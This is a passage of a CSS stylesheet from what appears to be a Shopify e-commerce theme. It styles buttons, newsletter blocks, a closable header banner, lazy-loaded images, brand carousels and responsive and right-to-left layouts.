.button:hover,.basel-hover-quick .shopify-variation-add-to-cart .button:focus,.spb_video_wrapper .button-play,.basel-dark .read-more-section .btn-read-more,.basel-dark .products-footer .basel-blog-load-more,.basel-dark .products-footer .basel-products-load-more,.basel-dark .products-footer .basel-portfolio-load-more,.basel-dark .blog-footer .basel-blog-load-more,.basel-dark .blog-footer .basel-products-load-more,.basel-dark .blog-footer .basel-portfolio-load-more,.basel-dark .portfolio-footer .basel-blog-load-more,.basel-dark .portfolio-footer .basel-products-load-more,.basel-dark .portfolio-footer .basel-portfolio-load-more,.basel-dark .products-footer .basel-blog-load-more:hover,.basel-dark .products-footer .basel-blog-load-more:focus,.basel-dark .products-footer .basel-products-load-more:hover,.basel-dark .products-footer .basel-products-load-more:focus,.basel-dark .products-footer .basel-portfolio-load-more:hover,.basel-dark .products-footer .basel-portfolio-load-more:focus,.basel-dark .blog-footer .basel-blog-load-more:hover,.basel-dark .blog-footer .basel-blog-load-more:focus,.basel-dark .blog-footer .basel-products-load-more:hover,.basel-dark .blog-footer .basel-products-load-more:focus,.basel-dark .blog-footer .basel-portfolio-load-more:hover,.basel-dark .blog-footer .basel-portfolio-load-more:focus,.basel-dark .portfolio-footer .basel-blog-load-more:hover,.basel-dark .portfolio-footer .basel-blog-load-more:focus,.basel-dark .portfolio-footer .basel-products-load-more:hover,.basel-dark .portfolio-footer .basel-products-load-more:focus,.basel-dark .portfolio-footer .basel-portfolio-load-more:hover,.basel-dark .portfolio-footer .basel-portfolio-load-more:focus,.basel-dark .products-footer .basel-blog-load-more:after,.basel-dark .products-footer .basel-products-load-more:after,.basel-dark .products-footer .basel-portfolio-load-more:after,.basel-dark .blog-footer .basel-blog-load-more:after,.basel-dark .blog-footer .basel-products-load-more:after,.basel-dark .blog-footer .basel-portfolio-load-more:after,.basel-dark .portfolio-footer .basel-blog-load-more:after,.basel-dark .portfolio-footer .basel-products-load-more:after,.basel-dark .portfolio-footer .basel-portfolio-load-more:after,.basel-dark .feedback-form .wpcf7-submit,.basel-dark .mc4wp-form input[type=submit],.basel-dark .single-product-content .cart button,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register,.basel-dark .register .button,.basel-dark .login .button,.basel-dark .lost_reset_password .button,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button,.basel-dark .shopify .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover,.basel-dark .mc4wp-form input[type=submit]:hover,.basel-dark .single-product-content .cart button:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover,.basel-dark .register .button:hover,.basel-dark .login .button:hover,.basel-dark .lost_reset_password .button:hover,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .shopify .cart-actions .coupon .button:hover,.basel-ext-primarybtn-dark:focus,.basel-dark .feedback-form .wpcf7-submit:focus,.basel-dark .mc4wp-form input[type=submit]:focus,.basel-dark .single-product-content .cart button:focus,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:focus,.basel-dark .basel-registration-page .basel-switch-to-register:focus,.basel-dark .register .button:focus,.basel-dark .login .button:focus,.basel-dark .lost_reset_password .button:focus,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:focus,.basel-dark .shopify .cart-actions .coupon .button:focus,.cookies-buttons .cookies-accept-btn:hover,.cookies-buttons .cookies-accept-btn:focus,.blockOverlay:after,.widget_shopping_cart .product_list_widget:before,.basel-price-table:hover,.title-shop .nav-shop ul li a:after,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,div.bbp-submit-wrapper button:focus,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,#bbpress-forums .bbp-search-form #bbp_search_submit:focus,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a:focus,.basel-hover-link .swap-elements .btn-add a.loading:after,.scrollToTop:hover,.scrollToTop:focus,.widget_search form.gl_search_post button,.product-list-item .product-list-buttons>a,.widget_search form.gl_search_post button:hover,.product-list-item .product-list-buttons>a:focus, .product-list-item .product-list-buttons>a:hover,.cart-collaterals .cart_totals .wc-proceed-to-checkout a,.cart-collaterals .cart_totals .wc-proceed-to-checkout a:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:hover,blockquote {border-color: #1e5b9b;}.with-animation .info-box-icon svg path {stroke: #1e5b9b;}.shopify-product-details__short-description p.p_des_ex, .popup-quick-view .entry-summary div[itemprop=description] p.p_des_ex {font-style: italic;font-weight: normal;text-decoration: none;}.basel-dark .cart-collaterals.gl_cart_note,.basel-dark .cart-collaterals .cart_totals { background-color: #212121;}.single-product-content .cart .button,.shopify .cart-actions .coupon .button,.added_to_cart.btn-color-black,input[type=submit].btn-color-black,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button,.basel-hover-quick .quick-shop-btn > a,table.compare-list tr.add-to-cart td a {background-color: #000000;}.single-product-content .cart .button,.shopify .cart-actions .coupon .button,.added_to_cart.btn-color-black,input[type=submit].btn-color-black,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button,.basel-hover-quick .quick-shop-btn > a,table.compare-list tr.add-to-cart td a {border-color: #000000;}.basel-hover-alt .btn-add>a {color: #000000;}.basel-dark .basel-navigation p {color: rgba(255,255,255,.8)}.basel-dark .gl_custom_1479204795229 {border-right-color: rgba(224, 224, 224, 0.4) !important;}.single-product-content .cart .button:hover,.single-product-content .cart .button:focus,.shopify .cart-actions .coupon .button:hover,.shopify .cart-actions .coupon .button:focus,.added_to_cart.btn-color-black:hover,.added_to_cart.btn-color-black:focus,input[type=submit].btn-color-black:hover,input[type=submit].btn-color-black:focus,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:focus,.basel-hover-quick .quick-shop-btn > a:hover,.basel-hover-quick .quick-shop-btn > a:focus,table.compare-list tr.add-to-cart td a:hover,table.compare-list tr.add-to-cart td a:focus {background-color: #333333;}.single-product-content .cart .button:hover,.single-product-content .cart .button:focus,.shopify .cart-actions .coupon .button:hover,.shopify .cart-actions .coupon .button:focus,.added_to_cart.btn-color-black:hover,.added_to_cart.btn-color-black:focus,input[type=submit].btn-color-black:hover,input[type=submit].btn-color-black:focus,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:focus,.basel-hover-quick .quick-shop-btn > a:hover,.basel-hover-quick .quick-shop-btn > a:focus,table.compare-list tr.add-to-cart td a:hover,table.compare-list tr.add-to-cart td a:focus {border-color: #333333;}.basel-hover-alt .btn-add>a:hover,.basel-hover-alt .btn-add>a:focus {color: #333333;}.basel-promo-popup {background-repeat: no-repeat;background-size: cover;background-position: left center;}.single_add_to_cart_button.loading:after {border-color: #fff;}.product-label.onsale {background-color: #ec0101;}.product-label.hot {background-color: #179a94;}.product-label.new {background-color: #56cfe1;}.product-label.out-of-stock {background-color: #1e5b9b;}.mega-navigation .menu>li:hover, .widget_nav_mega_menu .menu>li:hover {background-color: #fbbc34;}.mega-navigation .menu>li>a, .widget_nav_mega_menu .menu>li>a {color: #fff;font-size: 12px;}.main-header.color-scheme-light.act-scroll,.main-header.act-scroll,.main-header.header-has-no-bg.act-scroll,.sticky-header.header-clone.act-scroll {background-color: #fff;}.main-header.color-scheme-light.act-scroll,.main-header.header-has-no-bg.color-scheme-light.act-scroll {background-color: rgba(255, 255, 255, 0.9) !important;}.banner-hr-align-left .wrapper-content-banner {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.gl_banner_handmade .promo-banner .wrapper-content-banner {position: absolute;top: 0;bottom: 0;left: 0;right: 0;overflow: hidden;z-index: 2;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: stretch;-ms-flex-align: stretch;align-items: stretch;padding: 30px;}.gl_banner_handmade btn.btn-color-primary.btn-style-link {font-weight: 600;border-width: 2px;}.swatch-on-grid.swatch-has-image {border: 0;}/* .gl_slide_show .owl-carousel .owl-item {-webkit-backface-visibility: hidden;-webkit-transform: translateZ(0) scale(1.0, 1.0);} */.gl_slide_show .owl-carousel div.owl-item img {width: 100%;display:block;}/* .gl_slide_show,.gl_slide_show .owl-carousel {position: relative;overflow: hidden;} */.mobile-nav .searchform button {top: 6px;}.basel-search-mobile form.basel-ajax-search.search-loading button:before {line-height: 48px;position: absolute;top: 15px;content: " ";width: 18px;height: 18px;display: inline-block;vertical-align: middle;border: 2px solid #000;border-radius: 50%;border-left-color: transparent!important;border-right-color: transparent!important;animation: load-spin 450ms infinite linear;-o-animation: load-spin 450ms infinite linear;-ms-animation: load-spin 450ms infinite linear;-webkit-animation: load-spin 450ms infinite linear;-moz-animation: load-spin 450ms infinite linear;border-color: #bbb;}.basel-search-mobile .search-results-wrapper .basel-search-results .suggestion-title a {color: inherit;}.nt_light .mobile-nav,.nt_light .mobile-nav .opener-page >.icon-sub-menu:after,.nt_light .mobile-nav .opener-page >.icon-sub-menu:before {background-color: #fff;}.nt_light .mobile-nav .sub-menu-dropdown ul {background-color: #f7f7f7;}.nt_light .mobile-nav .sub-menu-dropdown ul:before {color: #f7f7f7;}.nt_light .mobile-nav ul li a,.nt_light .mobile-nav ul li a,.nt_light .mobile-nav .searchform button {color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav .icon-sub-menu:after,.nt_light .mobile-nav .icon-sub-menu:before {background-color: #0c0c0c;}.nt_light .mobile-nav .searchform input[type=text] {background-color:#f7f7f7; color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav input::-webkit-input-placeholder { /* WebKit, Blink, Edge */color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav input::-moz-placeholder { /* Mozilla Firefox 19+ */color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav input:-ms-input-placeholder { /* Internet Explorer 10-11 */color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav input::-ms-input-placeholder { /* Microsoft Edge */color: rgba(0, 0, 0, 0.8);} .variations.variant_simple .input-dropdown-inner .dropdown-list {display: inline-block !important;visibility: hidden;opacity: 0;}.variations.variant_simple .input-dropdown-inner.dd-shown .dropdown-list { visibility: visible;opacity: 1;}.variations.variant_simple .input-dropdown-inner .dropdown-list li.current-item a {background-color: transparent;color: #8b8b8b!important;}.variations.variant_simple .input-dropdown-inner .dropdown-list li.active-swatch a {background-color: #f1f1f1;color: #545252!important;}.variations.variant_simple .input-dropdown-inner .dropdown-list li {background-image: none !important;}#tab-description iframe { width: 100%;}@media screen and (max-width: 767px){.basel_table_responsive {width: 100%;margin-bottom: 15px;overflow-y: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;border: 1px solid #ddd;}.gl_slide_show .visible-xs {display: inline-block !important;margin-bottom: 2px !important;}.gl_slide_show .visible-xs.hidden-mb {display: none !important}}.gl_custom_1484895441326_94_04 {margin-top: 100px !important;border-top-width: 3px !important;border-right-width: 3px !important;border-bottom-width: 3px !important;border-left-width: 3px !important;padding-top: 20px !important;padding-right: 27px !important;padding-bottom: 20px !important;padding-left: 27px !important;border-left-color: #f7f7f7 !important;border-left-style: solid !important;border-right-color: #f7f7f7 !important;border-right-style: solid !important;border-top-color: #f7f7f7 !important;border-top-style: solid !important;border-bottom-color: #f7f7f7 !important;border-bottom-style: solid !important;}.popup-added_to_cart.pass_gl:after {font-size: 115px;}.section_banner_promo .gl_column_container.gl_col-md-6.gl_col-lg-6:nth-child(2n+1) { clear: left;}.section_banner_promo .gl_column_container.gl_col-md-4.gl_col-lg-4:nth-child(3n+1) {clear: left;}.swatches-on-grid .swatch-on-grid.swatch-has-image,#cart-form .image-swatch,#cart-form-quick .image-swatch {background-size: 100% !important;background-repeat: no-repeat;background-position: center;background-color: #fff;}.related-and-upsells div.owl-item .product-grid-item img,div.owl-item .product-grid-item img {width: 100%;}.basel-dark a {color: #fff;}.basel-dark .price {color: rgba(255,255,255,.8);}.basel-dark #shopify-product-reviews fieldset {border: none;}.bg_color_apricot{background-color: #d37745;}.bg_color_cedar{background-color: #724a3e;}.bg_color_cobalt{background-color: #4f5774;}.bg_color_coral{background-color: #e6555f;}.bg_color_currant{background-color: #722e31;}.bg_color_gold{background-color: #fac062;}.bg_color_moss{background-color: #515743;}.bg_color_oat{background-color: #a79275;}.bg_color_obsidian{background-color: #32363a;}.bg_color_plum{background-color: #947c8c;}.bg_color_violet{background-color: #50384b;}.bg_color_stone{background-color: #877b75;}.bg_color_black-brown{background-color: #393139;}.bg_color_metallic-silver{background-color: #989085;}.bg_color_metallic-gold{background-color: #b69d6d;}.banners-carousel-wrapper.gl_column-gap-0,.gl_row.gl_column-gap-0 {margin-left: 0;margin-right: 0;}.banners-carousel-wrapper.gl_column-gap-1,.gl_row.gl_column-gap-1 {margin-left: -1px;margin-right: -1px;}.banners-carousel-wrapper.gl_column-gap-2,.gl_row.gl_column-gap-2 {margin-left: -2px;margin-right: -2px;}.banners-carousel-wrapper.gl_column-gap-3,.gl_row.gl_column-gap-3 {margin-left: -3px;margin-right: -3px;}.banners-carousel-wrapper.gl_column-gap-4,.gl_row.gl_column-gap-4 {margin-left: -4px;margin-right: -4px;}.banners-carousel-wrapper.gl_column-gap-5,.gl_row.gl_column-gap-5 {margin-left: -5px;margin-right: -5px;}.banners-carousel-wrapper.gl_column-gap-10,.gl_row.gl_column-gap-10 {margin-left: -10px;margin-right: -10px;}.banners-carousel-wrapper.gl_column-gap-15,.gl_row.gl_column-gap-15 {margin-left: -15px;margin-right: -15px;}.banners-carousel-wrapper.gl_column-gap-20,.gl_row.gl_column-gap-20 {margin-left: -20px;margin-right: -20px;}.banners-carousel-wrapper.gl_column-gap-25,.gl_row.gl_column-gap-25 {margin-left: -25px;margin-right: -25px;}.banners-carousel-wrapper.gl_column-gap-30,.gl_row.gl_column-gap-30 {margin-left: -30px;margin-right: -30px;}.banners-carousel-wrapper.gl_column-gap-35,.gl_row.gl_column-gap-35 {margin-left: -35px;margin-right: -35px;}.banners-carousel-wrapper.gl_column-gap-0 .owl-item,.gl_row.gl_column-gap-0>.gl_column_container {padding-left: 0;padding-right: 0;}.banners-carousel-wrapper.gl_column-gap-1 .owl-item,.gl_row.gl_column-gap-1>.gl_column_container {padding-left: 1px;padding-right: 1px;}.banners-carousel-wrapper.gl_column-gap-2 .owl-item,.gl_row.gl_column-gap-2>.gl_column_container {padding-left: 2px;padding-right: 2px;}.banners-carousel-wrapper.gl_column-gap-3 .owl-item,.gl_row.gl_column-gap-3>.gl_column_container {padding-left: 3px;padding-right: 3px;}.banners-carousel-wrapper.gl_column-gap-4 .owl-item,.gl_row.gl_column-gap-4>.gl_column_container {padding-left: 4px;padding-right: 4px;}.banners-carousel-wrapper.gl_column-gap-5 .owl-item,.gl_row.gl_column-gap-5>.gl_column_container {padding-left: 5px;padding-right: 5px;}.banners-carousel-wrapper.gl_column-gap-10 .owl-item,.gl_row.gl_column-gap-10>.gl_column_container {padding-left: 10px;padding-right: 10px;}.banners-carousel-wrapper.gl_column-gap-15 .owl-item,.gl_row.gl_column-gap-15>.gl_column_container {padding-left: 15px;padding-right: 15px;}.banners-carousel-wrapper.gl_column-gap-20 .owl-item,.gl_row.gl_column-gap-20>.gl_column_container {padding-left: 20px;padding-right: 20px;}.banners-carousel-wrapper.gl_column-gap-25 .owl-item,.gl_row.gl_column-gap-25>.gl_column_container {padding-left: 25px;padding-right: 25px;}.banners-carousel-wrapper.gl_column-gap-30 .owl-item,.gl_row.gl_column-gap-30>.gl_column_container {padding-left: 30px;padding-right: 30px;}.banners-carousel-wrapper.gl_column-gap-35 .owl-item,.gl_row.gl_column-gap-35>.gl_column_container {padding-left: 35px;padding-right: 35px;} .gl_section_promo_banner .gl_column_container>.gl_column-inner { padding:0}.banners-carousel-wrapper .owl-carousel div.owl-item img {width: 100%;}body.basel-header-overlap:not(.template-index) .main-header {background-color: rgba(0,0,0,.9);}body.rtl .text-left {text-align: right;}.rtl .title-wrapper.basel-title-style-bordered {direction: rtl;}body.rtl .gl_col-sm-1,body.rtl .gl_col-sm-10,body.rtl .gl_col-sm-11,body.rtl .gl_col-sm-12,body.rtl .gl_col-sm-2,body.rtl .gl_col-sm-3,body.rtl .gl_col-sm-4,body.rtl .gl_col-sm-5,body.rtl .gl_col-sm-6,body.rtl .gl_col-sm-7,body.rtl .gl_col-sm-8,body.rtl .gl_col-sm-9 {float: right;}body.rtl span.gl_icon_element-icon.icons {float: right !important;} body.rtl .wpcf7 {direction: rtl;} .gl_col-xs-15,.gl_col-sm-15,.gl_col-md-15,.gl_col-lg-15 {position: relative;min-height: 1px;padding-right: 10px;padding-left: 10px;}.gl_col-xs-15 {width: 20%;float: left;}@media (min-width: 768px) {.gl_col-sm-15{width: 20%;float: left;}}@media (min-width: 992px) {.gl_col-md-15 {width: 20%;float: left;}}@media (min-width: 1200px) {.gl_col-lg-15 {width: 20%;float: left;}}
  
  
  .wc-proceed-to-checkout.tr {
    text-align: right;
  }
  
  button.checkout-button.button.alt {
    padding-top: 15px;
    padding-bottom: 15px;
    width: 100%;
    font-size: 16px;
    background-color: #1e5b9b;
    color: #fff;
    border-color: #1e5b9b;
  }
  button.checkout-button.button.alt:hover,button.checkout-button.button.alt:focus{
      opacity: .8;
  }
  .product_list_widget input.custom-qty {
  	height: 30px;
  }
  
  /*Fixed newsletter_dark*/
  .newsletter_dark_title {
    font-size: 68px;
    color: #bc9c72;
    line-height: 1;
    text-align: center;
  }
  .newsletter_dark_sub_title {
    font-size: 68px;
    line-height: 1;
    text-align: center;
  }
  .newsletter_dark_sub_text {
    font-size: 15px;
    line-height: 1.4;
    text-align: center;
  }
  
  /*Fixed newsletter_pet*/
  .newsletter_pet_title {
  font-size: 32px;
    color: #efc17a;
    line-height: 32px;
    text-align: center;
  }
  .newsletter_pet_sub_title {
    font-size: 54px;
    line-height: 54px;
    text-align: center;
  }
  .newsletter_pet_sub_text {
    font-size: 15px;
    line-height: 1.4;
    text-align: center;
  }
  
  /*Fixed newsletter_three*/
  .newsletter_text_three_title p{
    color: #676767; 
    font-size: 14px; 
    letter-spacing: 1.5px;
  }
  .newsletter_three_title h6{
  color: #9e9e9e; 
    margin-bottom: 5px;
  }
  /*Fixed newsletter_two*/
  .newsletter_two_text {
  color: white; 
    margin-bottom: 0px;
  }
  .newsletter_two_banner_text {
  color: white; 
    margin-bottom: 0px;
  }
  /*Fixed newsletter_one*/
  .neweletter_one_title {
    font-size: 67px;
    color: #ffffff;
    line-height: 1;
    text-align: center;
    font-family:Playfair Display;font-weight:700;
    font-style:normal;
  }
  .neweletter_one_title_xs {
    font-size: 24px;
    color: #ffffff;
    line-height: 1;
    text-align: center;
    font-family:Playfair Display;font-weight:700;
    font-style:normal;
  }
  .neweletter_one_subtext {
    color: #ffffff;
    line-height: 1.4;
    text-align: center;
  }
  .header-banner-enabled .website-wrapper {
  margin-top: 0;
  transition: margin-top .6s ease;
  -webkit-transition: margin-top .6s ease;
}

.header-banner-display .header-banner {
  opacity: 1;
  transition: opacity 0s ease;
  -webkit-transition: opacity 0s ease;
}
.header-banner-display .website-wrapper {
  transition: margin-top .6s ease .25s;
  -webkit-transition: margin-top .6s ease .25s;
}

.header-banner {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  opacity: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  z-index: -1;
  overflow: hidden;
  transition: opacity 0s ease .6s;
  -webkit-transition: opacity 0s ease .6s;
}
.admin-bar .header-banner {
  top: 32px;
}

.header-banner-container > p,
.header-banner-container > h1,
.header-banner-container > h2,
.header-banner-container > h3,
.header-banner-container > h4,
.header-banner-container > h5,
.header-banner-container > h6,
.header-banner-container > ul,
.header-banner-container > ol {
  margin-bottom: 10px;
}
.header-banner-container > p:last-child,
.header-banner-container > h1:last-child,
.header-banner-container > h2:last-child,
.header-banner-container > h3:last-child,
.header-banner-container > h4:last-child,
.header-banner-container > h5:last-child,
.header-banner-container > h6:last-child,
.header-banner-container > ul:last-child,
.header-banner-container > ol:last-child {
  margin-bottom: 0;
}

.header-banner-link {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.close-header-banner {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 60px;
  cursor: pointer;
  padding-left: 21px;
  padding-left: 0;
}
.close-header-banner:after, .close-header-banner:before {
  content: " ";
  position: absolute;
  left: 0px;
  top: 50%;
  margin-top: -1px;
  width: 15px;
  height: 2px;
  display: inline-block;
  background-color: white;
  -webkit-transition: background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out;
  -moz-transition: background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out;
  -o-transition: background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out;
  transition: background-color 0.2s ease-in-out, transform 0.2s ease-in-out, width 0.2s ease-in-out;
}
.close-header-banner:after, .close-header-banner:before {
  left: 50%;
  margin-left: -7px;
}
.close-header-banner:after {
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -sand-transform: rotate(-45deg);
}
.close-header-banner:before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -sand-transform: rotate(45deg);
  transform: rotate(45deg);
}
.close-header-banner:hover, .close-header-banner:focus {
  opacity: 0.6;
}
.close-header-banner + .header-banner-link {
  right: 60px;
}
.color-scheme-dark .close-header-banner:after, .color-scheme-dark .close-header-banner:before {
  background-color: #4C4C4C;
}
  .rtl .close-header-banner {
  right: auto;
  left: 0;
}
.rtl .close-header-banner + .header-banner-link {
  right: 0;
  left: 60px;
}
    .header-banner-display .website-wrapper {
    margin-top: 35px;
}
    .header-banner {
    height: 35px;
}
  .close-header-banner:after, .close-header-banner:before {
    background-color: #fff;
}.header-banner {
     background-color: #1e5b9b;}@media (min-width: 1025px) {
     .rtl.global-header-vertical .header-banner {
    left: 0;
    right: 280px;
  }
  .hidden-pc {display: none !important}
  .visible-pc {display: block !important}
  }
  @media (max-width: 1024px) {
    .wc-proceed-to-checkout.tr {
      text-align: left;
    }
    .hidden-tb {display: none !important}
    .visible-tb {display: block !important}
  }
  @media (max-width: 991px)  {
    .testimonials.testimonials-grid .testimonial {
      -webkit-flex-basis: 100%;
      -ms-flex-basis: 100%;
      flex-basis: 100%;
      width: 100% !important;
    }
     .close-header-banner {
      width: 50px;
    }
    .close-header-banner + .header-banner-link {
      right: 50px;
    }
    .header-banner {
      height: 50px;
    }
    .header-banner-display .website-wrapper {
      margin-top: 50px;
    }
    .right-column .shopping-cart.basel-cart-design-1>a .basel-cart-number {background-color: #1e5b9b}
  }
  @media (max-width: 768px) {
    button.checkout-button.button.alt{
      width: 100%;
    }
    .admin-bar .header-banner {
      top: 46px;
    }

    .header-banner-container {
      padding-left: 40px;
      padding-right: 40px;
    }

    .close-header-banner {
      width: 40px;
    }
    .close-header-banner + .header-banner-link {
      right: 40px;
    }
    .row-reverse-mobile>.spb_column:nth-child(1) {
      order: 12;
    }
    .row-reverse-mobile>.spb_column:nth-child(2) {
      order: 11;
    }
  }
  @media screen and (-webkit-min-device-pixel-ratio: 0){
    .single-product-content .cart .quantity input[type=number],.quantity input[type=number] {
      -webkit-appearance: none;
      -moz-appearance: none;
      appearance: none; 
      border-radius: 0;
      border: 1px solid rgba(129,129,129,.25)
        -webkit-box-shadow: none !important;
      -moz-box-shadow: none !important;
      box-shadow: none !important;

    }
  .quantity input.minus,.quantity input.plus {
        -webkit-appearance: none;
   -moz-appearance: none;
   appearance: none; 
  border-radius: 0;
     padding: 1px 6px;
    width: 20px;
  }
  }
/*   update v2.0 */
  .shopify-payment-button {
    margin-top: 20px;
}
    .enable-sticky-header.basel-header-overlap .main-header {
    position: absolute;
}
    .sticky-header-prepared .header-shop, .sticky-header-prepared .header-split, .sticky-header-prepared.nathan-header-overlap .main-header {
    position: absolute;
}
  .sticky-header-prepared .header-split.act-scroll, 
  .sticky-header-prepared.nathan-header-overlap .main-header,
    .enable-sticky-header.basel-header-overlap .main-header.act-scroll,
    .sticky-header-prepared.nathan-header-overlap .main-header.act-scroll{
    position: fixed;
}
    body.basel-header-overlap:not(.template-index) .color-scheme-dark.main-header {
    background-color: #fff;
}
    .brands-carousel {
    margin-left: -10px;
    margin-right: -10px;
}
    .brands-widget .brand-item {
    text-align: center;
}
    .brands-widget .brand-item a {
    display: block;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    padding-top: 20px;
}
    .brands-carousel .brand-item a {
    padding-left: 10px;
    padding-right: 10px;
}
    .brands-widget .brand-item img {
    max-height: 60px;
}
    .brands-hover-alt .brand-item img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    opacity: .5;
    transition: filter .3s ease,opacity .3s ease;
    -webkit-transition: -webkit-filter .3s ease,opacity .3s ease;
}
    .brands-hover-alt .brand-item:hover img {
    opacity: 1;
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
}
  .jas_soldout.bg_color_black.bg_color {
    background-color: #c5bcbc;
}
   .variations .swatches-select>.jas_unavailable {
    display: none !important;
}.variations .swatches-select>.jas_soldout  {
  display: none !important;
  }.db {
    display: block;
}
  .owl-carousel div.owl-item img[class*=lazyload] {
    width: 100%;
    display: block;
}
  .product-element-top img {
        width: 100%;
  }
  .lazyload,.lazyloading {
    width: 100%;
    opacity: 0;
    -webkit-transition: opacity .25s ease,visibility .25s ease;
    transition: opacity .25s ease,visibility .25s ease;
}
.w__100 {
  width: 100%;
}
  .section_tab_single .spb_single_image .gl_figure,.section_tab_single .spb_single_image .gl_single_image-wrapper {
    display: block;
    position: relative;
  }
  .lazyloaded {
    opacity: 1;
}
  .jas-wrap-lazy:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #f5f5f5;
    position: absolute;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity .25s ease,visibility .25s ease;
    transition: opacity .25s ease,visibility .25s ease;
}
 .lazyloaded + .jas-wrap-lazy:before, .lazyloaded >.jas-wrap-lazy:before,.gl_slide_show .lazyloaded ~ .jas-wrap-lazy:before {
    opacity: 0;
    visibility: hidden;
}
  .equal-columns .product-element-top >a,.equal-columns .product-element-top .jas-hover-img>a,
  .equal-columns .post-img-wrapp >a{
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
  }
  .equal-columns .product-list-item .hover-img,.equal-columns .basel-hover-alt .hover-img {
    bottom: 0;
    left: 0;
    right: 0;
}
  .op_0 {
    opacity: 0;
    visibility: hidden;
  }
  .equal-columns .product-element-top >a.lazyload,.equal-columns .product-element-top >a.lazyloading,
  .equal-columns .product-element-top .jas-hover-img>a.lazyload,.equal-columns .product-element-top .jas-hover-img>a.lazyloading,
  .lazy_bg.lazyload,.lazy_bg.lazyloading{
      background-image: none !important;
        background-color: #f5f5f5;
  }
  .equal-columns .post-img-wrapp >a {
    margin:0
  }
 .equal-columns.jas_contain .product-element-top >a,.equal-columns.jas_contain .product-element-top .jas-hover-img>a {
    background-size: contain;
  }
  .blog-post-loop .post-img-wrapp,.spb_single_image .gl_single_image-wrapper,.spb_single_image .gl_figure {
    display: block;
}
    table tr td.coupon_Shipping {    padding: 15px 0;}
    .basel-dark .pswp__share-tooltip a {
    color: #000;
}
    .basel-dark .pswp__share--facebook:hover, .basel-dark .pswp__share--twitter:hover,.basel-dark .fake_counter_real_time {
    color: #fff;
}
  .basel-dark .single-product-content .slick-vertical>button.slick-disabled {
    color: rgba(239, 230, 230, 0.3);
}
   .hide_post_categories.blog-design-masonry .entry-thumbnail {
    margin-bottom: 15px;
}
  .basel-navigation .menu>li li.menu-item-design-default .sub-menu-dropdown {
      left: 100%;
    top: 0;
  }
  .basel-navigation .menu>li li.item-event-hover:hover>.sub-menu-dropdown {
    visibility: visible;
    opacity: 1;
}
.info-box-spacing-30 .owl-carousel:not(.owl-loaded)>div, .info-box-spacing-30 .owl-item {
    padding-left: 15px;
    padding-right: 15px;
}
  .gl_custom_1507540070387_94 {
    padding-top: 8vh !important;
    padding-bottom: 8vh !important;
}
  .cat-design-lighting .category-content {
    position: relative;
    overflow: hidden;
        text-align: right;
}
  .cat-design-lighting .hover-mask {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    padding: 20px;
    z-index: 1;
    top: 100%;
    transform: translateY(-100%);
    -sand-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}
 .cat-design-lighting .hover-mask h3 {
    font-weight: 700;
    margin-bottom: 0;
}
 .cat-design-lighting .product-category-thumbnail {
    -moz-transition: all .6s;
    -o-transition: all .6s;
    -webkit-transition: all .6s;
    transition: all .6s;
}
  .cat-design-lighting:hover .product-category-thumbnail {
    transform: scale(1.1);
    -sand-transform: scale(1.1);
